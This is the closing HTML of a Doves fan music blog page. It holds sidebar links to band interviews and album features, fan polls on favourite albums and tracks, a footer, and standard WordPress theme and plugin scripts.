<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="9fd552ff47" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="dff24a8684" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="cd2e5020d3" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="e98a75ddc6" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"219bbd5fcc"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-22 13:34:04 by W3 Total Cache
-->